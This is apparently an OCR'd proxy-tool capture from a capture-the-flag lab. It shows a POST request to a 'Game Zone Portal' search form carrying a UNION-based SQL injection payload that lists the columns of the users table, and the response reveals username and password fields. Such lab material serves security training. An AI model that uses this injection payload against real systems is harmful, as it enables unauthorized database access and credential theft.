 Request
Pretty Raw Hex \n ≡
1 POST /portal.php HTTP/1.1
2 Host: 10.10.164.131
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.164.131
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
OPR/81.0.4196.31
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
.0 Referer: http://10.10.164.131/portal.php
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: en-US,en;q=0.9
.3 Cookie: PHPSESSID=kviv48oichhk0vq9668it7uoq2
.4 Connection: close
.5
.6 searchitem=' union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='users'#
Response
Pretty Raw Hex Render \n ≡
17 <body>
18 <center>
19 <h1>Game Zone Portal</h1><br />
20 <table class="response">
21 <form method="POST" autocomplete="off">
22
23 <tr>
24 <td>
25 Search for a game review:
26 </td>
27 <td>
28 <input type="text" id="searchitem" name="searchitem">
&nbsp;&nbsp;
29 </td>
30 <td>
31 <input type="submit" value="Search!"/>
32 </td>
33 </tr>
34 </table>
35
36 </p>
37
38 </form>
39
40
41 <div class="searchheader" style="color:white">
42 <table>
43 <tr>
44 <td style="width:200px">
45 <b>Title</b>
46 </td>
47 <td style="width:450px">
48 <b>Review</b>
49 </td>
50 </tr>
51
52 <tr><td style="width:200px">
username,pwd,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS</td><td
style="width:450px">3</td></table>
53 </div>
54 </body>